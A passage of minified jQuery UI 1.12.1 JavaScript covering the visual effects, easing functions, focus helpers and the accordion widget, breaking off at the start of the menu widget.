i=e.outerWidth(),s=e.outerHeight(),n=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/,o=n.exec(t)||["",0,i,s,0];return{top:parseFloat(o[1])||0,right:"auto"===o[2]?i:parseFloat(o[2]),bottom:"auto"===o[3]?s:parseFloat(o[3]),left:parseFloat(o[4])||0}}t.expr&&t.expr.filters&&t.expr.filters.animated&&(t.expr.filters.animated=function(e){return function(i){return!!t(i).data(d)||e(i)}}(t.expr.filters.animated)),t.uiBackCompat!==!1&&t.extend(t.effects,{save:function(t,e){for(var i=0,s=e.length;s>i;i++)null!==e[i]&&t.data(c+e[i],t[0].style[e[i]])},restore:function(t,e){for(var i,s=0,n=e.length;n>s;s++)null!==e[s]&&(i=t.data(c+e[s]),t.css(e[s],i))},setMode:function(t,e){return"toggle"===e&&(e=t.is(":hidden")?"show":"hide"),e},createWrapper:function(e){if(e.parent().is(".ui-effects-wrapper"))return e.parent();var i={width:e.outerWidth(!0),height:e.outerHeight(!0),"float":e.css("float")},s=t("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),n={width:e.width(),height:e.height()},o=document.activeElement;try{o.id}catch(a){o=document.body}return e.wrap(s),(e[0]===o||t.contains(e[0],o))&&t(o).trigger("focus"),s=e.parent(),"static"===e.css("position")?(s.css({position:"relative"}),e.css({position:"relative"})):(t.extend(i,{position:e.css("position"),zIndex:e.css("z-index")}),t.each(["top","left","bottom","right"],function(t,s){i[s]=e.css(s),isNaN(parseInt(i[s],10))&&(i[s]="auto")}),e.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),e.css(n),s.css(i).show()},removeWrapper:function(e){var i=document.activeElement;return e.parent().is(".ui-effects-wrapper")&&(e.parent().replaceWith(e),(e[0]===i||t.contains(e[0],i))&&t(i).trigger("focus")),e}}),t.extend(t.effects,{version:"1.12.1",define:function(e,i,s){return s||(s=i,i="effect"),t.effects.effect[e]=s,t.effects.effect[e].mode=i,s},scaledDimensions:function(t,e,i){if(0===e)return{height:0,width:0,outerHeight:0,outerWidth:0};var s="horizontal"!==i?(e||100)/100:1,n="vertical"!==i?(e||100)/100:1;return{height:t.height()*n,width:t.width()*s,outerHeight:t.outerHeight()*n,outerWidth:t.outerWidth()*s}},clipToBox:function(t){return{width:t.clip.right-t.clip.left,height:t.clip.bottom-t.clip.top,left:t.clip.left,top:t.clip.top}},unshift:function(t,e,i){var s=t.queue();e>1&&s.splice.apply(s,[1,0].concat(s.splice(e,i))),t.dequeue()},saveStyle:function(t){t.data(u,t[0].style.cssText)},restoreStyle:function(t){t[0].style.cssText=t.data(u)||"",t.removeData(u)},mode:function(t,e){var i=t.is(":hidden");return"toggle"===e&&(e=i?"show":"hide"),(i?"hide"===e:"show"===e)&&(e="none"),e},getBaseline:function(t,e){var i,s;switch(t[0]){case"top":i=0;break;case"middle":i=.5;break;case"bottom":i=1;break;default:i=t[0]/e.height}switch(t[1]){case"left":s=0;break;case"center":s=.5;break;case"right":s=1;break;default:s=t[1]/e.width}return{x:s,y:i}},createPlaceholder:function(e){var i,s=e.css("position"),n=e.position();return e.css({marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()),/^(static|relative)/.test(s)&&(s="absolute",i=t("<"+e[0].nodeName+">").insertAfter(e).css({display:/^(inline|ruby)/.test(e.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight"),"float":e.css("float")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).addClass("ui-effects-placeholder"),e.data(c+"placeholder",i)),e.css({position:s,left:n.left,top:n.top}),i},removePlaceholder:function(t){var e=c+"placeholder",i=t.data(e);i&&(i.remove(),t.removeData(e))},cleanUp:function(e){t.effects.restoreStyle(e),t.effects.removePlaceholder(e)},setTransition:function(e,i,s,n){return n=n||{},t.each(i,function(t,i){var o=e.cssUnit(i);o[0]>0&&(n[i]=o[0]*s+o[1])}),n}}),t.fn.extend({effect:function(){function i(e){function i(){r.removeData(d),t.effects.cleanUp(r),"hide"===s.mode&&r.hide(),a()}function a(){t.isFunction(h)&&h.call(r[0]),t.isFunction(e)&&e()}var r=t(this);s.mode=c.shift(),t.uiBackCompat===!1||o?"none"===s.mode?(r[l](),a()):n.call(r[0],s,i):(r.is(":hidden")?"hide"===l:"show"===l)?(r[l](),a()):n.call(r[0],s,a)}var s=e.apply(this,arguments),n=t.effects.effect[s.effect],o=n.mode,a=s.queue,r=a||"fx",h=s.complete,l=s.mode,c=[],u=function(e){var i=t(this),s=t.effects.mode(i,l)||o;i.data(d,!0),c.push(s),o&&("show"===s||s===o&&"hide"===s)&&i.show(),o&&"none"===s||t.effects.saveStyle(i),t.isFunction(e)&&e()};return t.fx.off||!n?l?this[l](s.duration,h):this.each(function(){h&&h.call(this)}):a===!1?this.each(u).each(i):this.queue(r,u).queue(r,i)},show:function(t){return function(s){if(i(s))return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="show",this.effect.call(this,n)
  }}(t.fn.show),hide:function(t){return function(s){if(i(s))return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="hide",this.effect.call(this,n)}}(t.fn.hide),toggle:function(t){return function(s){if(i(s)||"boolean"==typeof s)return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="toggle",this.effect.call(this,n)}}(t.fn.toggle),cssUnit:function(e){var i=this.css(e),s=[];return t.each(["em","px","%","pt"],function(t,e){i.indexOf(e)>0&&(s=[parseFloat(i),e])}),s},cssClip:function(t){return t?this.css("clip","rect("+t.top+"px "+t.right+"px "+t.bottom+"px "+t.left+"px)"):s(this.css("clip"),this)},transfer:function(e,i){var s=t(this),n=t(e.to),o="fixed"===n.css("position"),a=t("body"),r=o?a.scrollTop():0,h=o?a.scrollLeft():0,l=n.offset(),c={top:l.top-r,left:l.left-h,height:n.innerHeight(),width:n.innerWidth()},u=s.offset(),d=t("<div class='ui-effects-transfer'></div>").appendTo("body").addClass(e.className).css({top:u.top-r,left:u.left-h,height:s.innerHeight(),width:s.innerWidth(),position:o?"fixed":"absolute"}).animate(c,e.duration,e.easing,function(){d.remove(),t.isFunction(i)&&i()})}}),t.fx.step.clip=function(e){e.clipInit||(e.start=t(e.elem).cssClip(),"string"==typeof e.end&&(e.end=s(e.end,e.elem)),e.clipInit=!0),t(e.elem).cssClip({top:e.pos*(e.end.top-e.start.top)+e.start.top,right:e.pos*(e.end.right-e.start.right)+e.start.right,bottom:e.pos*(e.end.bottom-e.start.bottom)+e.start.bottom,left:e.pos*(e.end.left-e.start.left)+e.start.left})}}(),function(){var e={};t.each(["Quad","Cubic","Quart","Quint","Expo"],function(t,i){e[i]=function(e){return Math.pow(e,t+2)}}),t.extend(e,{Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,i=4;((e=Math.pow(2,--i))-1)/11>t;);return 1/Math.pow(4,3-i)-7.5625*Math.pow((3*e-2)/22-t,2)}}),t.each(e,function(e,i){t.easing["easeIn"+e]=i,t.easing["easeOut"+e]=function(t){return 1-i(1-t)},t.easing["easeInOut"+e]=function(t){return.5>t?i(2*t)/2:1-i(-2*t+2)/2}})}();var f=t.effects;t.effects.define("blind","hide",function(e,i){var s={up:["bottom","top"],vertical:["bottom","top"],down:["top","bottom"],left:["right","left"],horizontal:["right","left"],right:["left","right"]},n=t(this),o=e.direction||"up",a=n.cssClip(),r={clip:t.extend({},a)},h=t.effects.createPlaceholder(n);r.clip[s[o][0]]=r.clip[s[o][1]],"show"===e.mode&&(n.cssClip(r.clip),h&&h.css(t.effects.clipToBox(r)),r.clip=a),h&&h.animate(t.effects.clipToBox(r),e.duration,e.easing),n.animate(r,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("bounce",function(e,i){var s,n,o,a=t(this),r=e.mode,h="hide"===r,l="show"===r,c=e.direction||"up",u=e.distance,d=e.times||5,p=2*d+(l||h?1:0),f=e.duration/p,g=e.easing,m="up"===c||"down"===c?"top":"left",_="up"===c||"left"===c,v=0,b=a.queue().length;for(t.effects.createPlaceholder(a),o=a.css(m),u||(u=a["top"===m?"outerHeight":"outerWidth"]()/3),l&&(n={opacity:1},n[m]=o,a.css("opacity",0).css(m,_?2*-u:2*u).animate(n,f,g)),h&&(u/=Math.pow(2,d-1)),n={},n[m]=o;d>v;v++)s={},s[m]=(_?"-=":"+=")+u,a.animate(s,f,g).animate(n,f,g),u=h?2*u:u/2;h&&(s={opacity:0},s[m]=(_?"-=":"+=")+u,a.animate(s,f,g)),a.queue(i),t.effects.unshift(a,b,p+1)}),t.effects.define("clip","hide",function(e,i){var s,n={},o=t(this),a=e.direction||"vertical",r="both"===a,h=r||"horizontal"===a,l=r||"vertical"===a;s=o.cssClip(),n.clip={top:l?(s.bottom-s.top)/2:s.top,right:h?(s.right-s.left)/2:s.right,bottom:l?(s.bottom-s.top)/2:s.bottom,left:h?(s.right-s.left)/2:s.left},t.effects.createPlaceholder(o),"show"===e.mode&&(o.cssClip(n.clip),n.clip=s),o.animate(n,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("drop","hide",function(e,i){var s,n=t(this),o=e.mode,a="show"===o,r=e.direction||"left",h="up"===r||"down"===r?"top":"left",l="up"===r||"left"===r?"-=":"+=",c="+="===l?"-=":"+=",u={opacity:0};t.effects.createPlaceholder(n),s=e.distance||n["top"===h?"outerHeight":"outerWidth"](!0)/2,u[h]=l+s,a&&(n.css(u),u[h]=c+s,u.opacity=1),n.animate(u,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("explode","hide",function(e,i){function s(){b.push(this),b.length===u*d&&n()}function n(){p.css({visibility:"visible"}),t(b).remove(),i()}var o,a,r,h,l,c,u=e.pieces?Math.round(Math.sqrt(e.pieces)):3,d=u,p=t(this),f=e.mode,g="show"===f,m=p.show().css("visibility","hidden").offset(),_=Math.ceil(p.outerWidth()/d),v=Math.ceil(p.outerHeight()/u),b=[];for(o=0;u>o;o++)for(h=m.top+o*v,c=o-(u-1)/2,a=0;d>a;a++)r=m.left+a*_,l=a-(d-1)/2,p.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:-a*_,top:-o*v}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:_,height:v,left:r+(g?l*_:0),top:h+(g?c*v:0),opacity:g?0:1}).animate({left:r+(g?0:l*_),top:h+(g?0:c*v),opacity:g?1:0},e.duration||500,e.easing,s)}),t.effects.define("fade","toggle",function(e,i){var s="show"===e.mode;t(this).css("opacity",s?0:1).animate({opacity:s?1:0},{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("fold","hide",function(e,i){var s=t(this),n=e.mode,o="show"===n,a="hide"===n,r=e.size||15,h=/([0-9]+)%/.exec(r),l=!!e.horizFirst,c=l?["right","bottom"]:["bottom","right"],u=e.duration/2,d=t.effects.createPlaceholder(s),p=s.cssClip(),f={clip:t.extend({},p)},g={clip:t.extend({},p)},m=[p[c[0]],p[c[1]]],_=s.queue().length;h&&(r=parseInt(h[1],10)/100*m[a?0:1]),f.clip[c[0]]=r,g.clip[c[0]]=r,g.clip[c[1]]=0,o&&(s.cssClip(g.clip),d&&d.css(t.effects.clipToBox(g)),g.clip=p),s.queue(function(i){d&&d.animate(t.effects.clipToBox(f),u,e.easing).animate(t.effects.clipToBox(g),u,e.easing),i()}).animate(f,u,e.easing).animate(g,u,e.easing).queue(i),t.effects.unshift(s,_,4)}),t.effects.define("highlight","show",function(e,i){var s=t(this),n={backgroundColor:s.css("backgroundColor")};"hide"===e.mode&&(n.opacity=0),t.effects.saveStyle(s),s.css({backgroundImage:"none",backgroundColor:e.color||"#ffff99"}).animate(n,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("size",function(e,i){var s,n,o,a=t(this),r=["fontSize"],h=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],l=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],c=e.mode,u="effect"!==c,d=e.scale||"both",p=e.origin||["middle","center"],f=a.css("position"),g=a.position(),m=t.effects.scaledDimensions(a),_=e.from||m,v=e.to||t.effects.scaledDimensions(a,0);t.effects.createPlaceholder(a),"show"===c&&(o=_,_=v,v=o),n={from:{y:_.height/m.height,x:_.width/m.width},to:{y:v.height/m.height,x:v.width/m.width}},("box"===d||"both"===d)&&(n.from.y!==n.to.y&&(_=t.effects.setTransition(a,h,n.from.y,_),v=t.effects.setTransition(a,h,n.to.y,v)),n.from.x!==n.to.x&&(_=t.effects.setTransition(a,l,n.from.x,_),v=t.effects.setTransition(a,l,n.to.x,v))),("content"===d||"both"===d)&&n.from.y!==n.to.y&&(_=t.effects.setTransition(a,r,n.from.y,_),v=t.effects.setTransition(a,r,n.to.y,v)),p&&(s=t.effects.getBaseline(p,m),_.top=(m.outerHeight-_.outerHeight)*s.y+g.top,_.left=(m.outerWidth-_.outerWidth)*s.x+g.left,v.top=(m.outerHeight-v.outerHeight)*s.y+g.top,v.left=(m.outerWidth-v.outerWidth)*s.x+g.left),a.css(_),("content"===d||"both"===d)&&(h=h.concat(["marginTop","marginBottom"]).concat(r),l=l.concat(["marginLeft","marginRight"]),a.find("*[width]").each(function(){var i=t(this),s=t.effects.scaledDimensions(i),o={height:s.height*n.from.y,width:s.width*n.from.x,outerHeight:s.outerHeight*n.from.y,outerWidth:s.outerWidth*n.from.x},a={height:s.height*n.to.y,width:s.width*n.to.x,outerHeight:s.height*n.to.y,outerWidth:s.width*n.to.x};n.from.y!==n.to.y&&(o=t.effects.setTransition(i,h,n.from.y,o),a=t.effects.setTransition(i,h,n.to.y,a)),n.from.x!==n.to.x&&(o=t.effects.setTransition(i,l,n.from.x,o),a=t.effects.setTransition(i,l,n.to.x,a)),u&&t.effects.saveStyle(i),i.css(o),i.animate(a,e.duration,e.easing,function(){u&&t.effects.restoreStyle(i)})})),a.animate(v,{queue:!1,duration:e.duration,easing:e.easing,complete:function(){var e=a.offset();0===v.opacity&&a.css("opacity",_.opacity),u||(a.css("position","static"===f?"relative":f).offset(e),t.effects.saveStyle(a)),i()}})}),t.effects.define("scale",function(e,i){var s=t(this),n=e.mode,o=parseInt(e.percent,10)||(0===parseInt(e.percent,10)?0:"effect"!==n?0:100),a=t.extend(!0,{from:t.effects.scaledDimensions(s),to:t.effects.scaledDimensions(s,o,e.direction||"both"),origin:e.origin||["middle","center"]},e);e.fade&&(a.from.opacity=1,a.to.opacity=0),t.effects.effect.size.call(this,a,i)}),t.effects.define("puff","hide",function(e,i){var s=t.extend(!0,{},e,{fade:!0,percent:parseInt(e.percent,10)||150});t.effects.effect.scale.call(this,s,i)}),t.effects.define("pulsate","show",function(e,i){var s=t(this),n=e.mode,o="show"===n,a="hide"===n,r=o||a,h=2*(e.times||5)+(r?1:0),l=e.duration/h,c=0,u=1,d=s.queue().length;for((o||!s.is(":visible"))&&(s.css("opacity",0).show(),c=1);h>u;u++)s.animate({opacity:c},l,e.easing),c=1-c;s.animate({opacity:c},l,e.easing),s.queue(i),t.effects.unshift(s,d,h+1)}),t.effects.define("shake",function(e,i){var s=1,n=t(this),o=e.direction||"left",a=e.distance||20,r=e.times||3,h=2*r+1,l=Math.round(e.duration/h),c="up"===o||"down"===o?"top":"left",u="up"===o||"left"===o,d={},p={},f={},g=n.queue().length;for(t.effects.createPlaceholder(n),d[c]=(u?"-=":"+=")+a,p[c]=(u?"+=":"-=")+2*a,f[c]=(u?"-=":"+=")+2*a,n.animate(d,l,e.easing);r>s;s++)n.animate(p,l,e.easing).animate(f,l,e.easing);n.animate(p,l,e.easing).animate(d,l/2,e.easing).queue(i),t.effects.unshift(n,g,h+1)}),t.effects.define("slide","show",function(e,i){var s,n,o=t(this),a={up:["bottom","top"],down:["top","bottom"],left:["right","left"],right:["left","right"]},r=e.mode,h=e.direction||"left",l="up"===h||"down"===h?"top":"left",c="up"===h||"left"===h,u=e.distance||o["top"===l?"outerHeight":"outerWidth"](!0),d={};t.effects.createPlaceholder(o),s=o.cssClip(),n=o.position()[l],d[l]=(c?-1:1)*u+n,d.clip=o.cssClip(),d.clip[a[h][1]]=d.clip[a[h][0]],"show"===r&&(o.cssClip(d.clip),o.css(l,d[l]),d.clip=s,d[l]=n),o.animate(d,{queue:!1,duration:e.duration,easing:e.easing,complete:i})});var f;t.uiBackCompat!==!1&&(f=t.effects.define("transfer",function(e,i){t(this).transfer(e,i)})),t.ui.focusable=function(i,s){var n,o,a,r,h,l=i.nodeName.toLowerCase();return"area"===l?(n=i.parentNode,o=n.name,i.href&&o&&"map"===n.nodeName.toLowerCase()?(a=t("img[usemap='#"+o+"']"),a.length>0&&a.is(":visible")):!1):(/^(input|select|textarea|button|object)$/.test(l)?(r=!i.disabled,r&&(h=t(i).closest("fieldset")[0],h&&(r=!h.disabled))):r="a"===l?i.href||s:s,r&&t(i).is(":visible")&&e(t(i)))},t.extend(t.expr[":"],{focusable:function(e){return t.ui.focusable(e,null!=t.attr(e,"tabindex"))}}),t.ui.focusable,t.fn.form=function(){return"string"==typeof this[0].form?this.closest("form"):t(this[0].form)},t.ui.formResetMixin={_formResetHandler:function(){var e=t(this);setTimeout(function(){var i=e.data("ui-form-reset-instances");t.each(i,function(){this.refresh()})})},_bindFormResetHandler:function(){if(this.form=this.element.form(),this.form.length){var t=this.form.data("ui-form-reset-instances")||[];t.length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t)}},_unbindFormResetHandler:function(){if(this.form.length){var e=this.form.data("ui-form-reset-instances");e.splice(t.inArray(this,e),1),e.length?this.form.data("ui-form-reset-instances",e):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset")}}},"1.7"===t.fn.jquery.substring(0,3)&&(t.each(["Width","Height"],function(e,i){function s(e,i,s,o){return t.each(n,function(){i-=parseFloat(t.css(e,"padding"+this))||0,s&&(i-=parseFloat(t.css(e,"border"+this+"Width"))||0),o&&(i-=parseFloat(t.css(e,"margin"+this))||0)}),i}var n="Width"===i?["Left","Right"]:["Top","Bottom"],o=i.toLowerCase(),a={innerWidth:t.fn.innerWidth,innerHeight:t.fn.innerHeight,outerWidth:t.fn.outerWidth,outerHeight:t.fn.outerHeight};t.fn["inner"+i]=function(e){return void 0===e?a["inner"+i].call(this):this.each(function(){t(this).css(o,s(this,e)+"px")})},t.fn["outer"+i]=function(e,n){return"number"!=typeof e?a["outer"+i].call(this,e):this.each(function(){t(this).css(o,s(this,e,!0,n)+"px")})}}),t.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),t.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},t.ui.escapeSelector=function(){var t=/([!"#$%&'()*+,./:;<=>?@[\]^`{|}~])/g;return function(e){return e.replace(t,"\\$1")}}(),t.fn.labels=function(){var e,i,s,n,o;return this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(n=this.eq(0).parents("label"),s=this.attr("id"),s&&(e=this.eq(0).parents().last(),o=e.add(e.length?e.siblings():this.siblings()),i="label[for='"+t.ui.escapeSelector(s)+"']",n=n.add(o.find(i).addBack(i))),this.pushStack(n))},t.fn.scrollParent=function(e){var i=this.css("position"),s="absolute"===i,n=e?/(auto|scroll|hidden)/:/(auto|scroll)/,o=this.parents().filter(function(){var e=t(this);return s&&"static"===e.css("position")?!1:n.test(e.css("overflow")+e.css("overflow-y")+e.css("overflow-x"))}).eq(0);return"fixed"!==i&&o.length?o:t(this[0].ownerDocument||document)},t.extend(t.expr[":"],{tabbable:function(e){var i=t.attr(e,"tabindex"),s=null!=i;return(!s||i>=0)&&t.ui.focusable(e,s)}}),t.fn.extend({uniqueId:function(){var t=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++t)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&t(this).removeAttr("id")})}}),t.widget("ui.accordion",{version:"1.12.1",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:!1,event:"click",header:"> li > :first-child, > :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var e=this.options;this.prevShow=this.prevHide=t(),this._addClass("ui-accordion","ui-widget ui-helper-reset"),this.element.attr("role","tablist"),e.collapsible||e.active!==!1&&null!=e.active||(e.active=0),this._processPanels(),0>e.active&&(e.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():t()}},_createIcons:function(){var e,i,s=this.options.icons;s&&(e=t("<span>"),this._addClass(e,"ui-accordion-header-icon","ui-icon "+s.header),e.prependTo(this.headers),i=this.active.children(".ui-accordion-header-icon"),this._removeClass(i,s.header)._addClass(i,null,s.activeHeader)._addClass(this.headers,"ui-accordion-icons"))},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons"),this.headers.children(".ui-accordion-header-icon").remove()},_destroy:function(){var t;this.element.removeAttr("role"),this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId(),this._destroyIcons(),t=this.headers.next().css("display","").removeAttr("role aria-hidden aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&t.css("height","")},_setOption:function(t,e){return"active"===t?(this._activate(e),void 0):("event"===t&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(e)),this._super(t,e),"collapsible"!==t||e||this.options.active!==!1||this._activate(0),"icons"===t&&(this._destroyIcons(),e&&this._createIcons()),void 0)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t),this._toggleClass(null,"ui-state-disabled",!!t),this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!t)},_keydown:function(e){if(!e.altKey&&!e.ctrlKey){var i=t.ui.keyCode,s=this.headers.length,n=this.headers.index(e.target),o=!1;switch(e.keyCode){case i.RIGHT:case i.DOWN:o=this.headers[(n+1)%s];break;case i.LEFT:case i.UP:o=this.headers[(n-1+s)%s];break;case i.SPACE:case i.ENTER:this._eventHandler(e);break;case i.HOME:o=this.headers[0];break;case i.END:o=this.headers[s-1]}o&&(t(e.target).attr("tabIndex",-1),t(o).attr("tabIndex",0),t(o).trigger("focus"),e.preventDefault())}},_panelKeyDown:function(e){e.keyCode===t.ui.keyCode.UP&&e.ctrlKey&&t(e.currentTarget).prev().trigger("focus")},refresh:function(){var e=this.options;this._processPanels(),e.active===!1&&e.collapsible===!0||!this.headers.length?(e.active=!1,this.active=t()):e.active===!1?this._activate(0):this.active.length&&!t.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(e.active=!1,this.active=t()):this._activate(Math.max(0,e.active-1)):e.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var t=this.headers,e=this.panels;this.headers=this.element.find(this.options.header),this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default"),this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide(),this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content"),e&&(this._off(t.not(this.headers)),this._off(e.not(this.panels)))},_refresh:function(){var e,i=this.options,s=i.heightStyle,n=this.element.parent();this.active=this._findActive(i.active),this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed"),this._addClass(this.active.next(),"ui-accordion-content-active"),this.active.next().show(),this.headers.attr("role","tab").each(function(){var e=t(this),i=e.uniqueId().attr("id"),s=e.next(),n=s.uniqueId().attr("id");e.attr("aria-controls",n),s.attr("aria-labelledby",i)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(i.event),"fill"===s?(e=n.height(),this.element.siblings(":visible").each(function(){var i=t(this),s=i.css("position");"absolute"!==s&&"fixed"!==s&&(e-=i.outerHeight(!0))}),this.headers.each(function(){e-=t(this).outerHeight(!0)}),this.headers.next().each(function(){t(this).height(Math.max(0,e-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===s&&(e=0,this.headers.next().each(function(){var i=t(this).is(":visible");i||t(this).show(),e=Math.max(e,t(this).css("height","").height()),i||t(this).hide()}).height(e))},_activate:function(e){var i=this._findActive(e)[0];i!==this.active[0]&&(i=i||this.active[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return"number"==typeof e?this.headers.eq(e):t()},_setupEvents:function(e){var i={keydown:"_keydown"};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(e){var i,s,n=this.options,o=this.active,a=t(e.currentTarget),r=a[0]===o[0],h=r&&n.collapsible,l=h?t():a.next(),c=o.next(),u={oldHeader:o,oldPanel:c,newHeader:h?t():a,newPanel:l};e.preventDefault(),r&&!n.collapsible||this._trigger("beforeActivate",e,u)===!1||(n.active=h?!1:this.headers.index(a),this.active=r?t():a,this._toggle(u),this._removeClass(o,"ui-accordion-header-active","ui-state-active"),n.icons&&(i=o.children(".ui-accordion-header-icon"),this._removeClass(i,null,n.icons.activeHeader)._addClass(i,null,n.icons.header)),r||(this._removeClass(a,"ui-accordion-header-collapsed")._addClass(a,"ui-accordion-header-active","ui-state-active"),n.icons&&(s=a.children(".ui-accordion-header-icon"),this._removeClass(s,null,n.icons.header)._addClass(s,null,n.icons.activeHeader)),this._addClass(a.next(),"ui-accordion-content-active")))},_toggle:function(e){var i=e.newPanel,s=this.prevShow.length?this.prevShow:e.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=i,this.prevHide=s,this.options.animate?this._animate(i,s,e):(s.hide(),i.show(),this._toggleComplete(e)),s.attr({"aria-hidden":"true"}),s.prev().attr({"aria-selected":"false","aria-expanded":"false"}),i.length&&s.length?s.prev().attr({tabIndex:-1,"aria-expanded":"false"}):i.length&&this.headers.filter(function(){return 0===parseInt(t(this).attr("tabIndex"),10)}).attr("tabIndex",-1),i.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(t,e,i){var s,n,o,a=this,r=0,h=t.css("box-sizing"),l=t.length&&(!e.length||t.index()<e.index()),c=this.options.animate||{},u=l&&c.down||c,d=function(){a._toggleComplete(i)};return"number"==typeof u&&(o=u),"string"==typeof u&&(n=u),n=n||u.easing||c.easing,o=o||u.duration||c.duration,e.length?t.length?(s=t.show().outerHeight(),e.animate(this.hideProps,{duration:o,easing:n,step:function(t,e){e.now=Math.round(t)}}),t.hide().animate(this.showProps,{duration:o,easing:n,complete:d,step:function(t,i){i.now=Math.round(t),"height"!==i.prop?"content-box"===h&&(r+=i.now):"content"!==a.options.heightStyle&&(i.now=Math.round(s-e.outerHeight()-r),r=0)}}),void 0):e.animate(this.hideProps,o,n,d):t.animate(this.showProps,o,n,d)},_toggleComplete:function(t){var e=t.oldPanel,i=e.prev();this._removeClass(e,"ui-accordion-content-active"),this._removeClass(i,"ui-accordion-header-active")._addClass(i,"ui-accordion-header-collapsed"),e.length&&(e.parent()[0].className=e.parent()[0].className),this._trigger("activate",null,t)}}),t.ui.safeActiveElement=function(t){var e;try{e=t.activeElement}catch(i){e=t.body}return e||(e=t.body),e.nodeName||(e=t.body),e},t.widget("ui.menu",{version:"1.12.1",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(t){t.preventDefault()},"click .ui-menu-item":function(e){var i=t(e.target),s=t(t.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&i.not(".ui-state-disabled").length&&(this.select(e),e.isPropagationStopped()||(this.mouseHandled=!0),i.has(".ui-menu").length?this.expand(e):!this.element.is(":focus")&&s.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(e){if(!this.previousFilter){var 